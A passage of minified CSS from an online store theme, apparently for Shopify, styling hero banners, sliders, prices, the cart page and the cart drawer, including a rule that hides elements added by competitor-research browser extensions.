750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.price-layout.price--on-sale .price__sale{display:flex;column-gap:.6rem;align-items:baseline}.price--price-first-vertical .price__sale{flex-direction:column;align-items:flex-start;line-height:1.1}.price--compare-price-first .price__sale{flex-direction:row-reverse}.price--compare-price-first-vertical .price__sale{flex-direction:column-reverse;align-items:flex-start;line-height:1.1}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 